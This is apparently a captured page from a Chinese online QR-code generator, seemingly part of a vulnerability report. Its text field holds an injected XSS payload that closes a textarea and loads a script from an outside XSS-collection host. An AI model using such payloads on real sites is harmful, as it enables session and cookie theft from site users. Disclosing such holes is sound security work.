 MakePic.NET
制图网,在线制作图片更轻松
二维码生成及解码工具
文本二维码 移动标签 网络标签 电子名片 二维码解码
格式: 文本 编码: UTF-8
尺寸: 中 版本: 5 输出: GIF
</textarea>'"><script src=http://xsser.me/YiQdsp?1355271882>
</script>
内容:
* 您最多可以输入255个字节(已经使用69个字节).
重新操作 保存到本地电脑 复制图片到QQ对话框 复制图片网址
www.wooyun.org